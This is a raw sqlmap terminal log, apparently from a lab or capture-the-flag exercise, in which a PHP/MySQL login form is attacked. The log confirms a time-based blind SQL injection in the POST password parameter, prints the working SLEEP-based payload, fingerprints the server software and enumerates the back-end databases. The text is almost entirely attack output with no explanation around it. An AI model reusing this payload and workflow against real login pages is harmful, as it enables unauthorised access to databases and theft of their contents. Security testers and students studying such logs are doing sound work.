 POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 12725 HTTP(s) requests:
---
Username or Password is invalid
Parameter: password (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=tNYS&password=' AND (SELECT 2270 FROM (SELECT(SLEEP(5)))CbUW)-- QROU&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[21:18:12] [INFO] the back-end DBMS is MySQL
[21:18:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[21:18:12] [INFO] fetching database names
[21:18:12] [INFO] fetching number of databases
[21:18:12] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
4
[21:18:17] [INFO] retrieved:
[21:18:27] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[21:19:23] [INFO] retrieved: Webapp
[21:19:44] [INFO] retrieved: mysql
[21:20:00] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp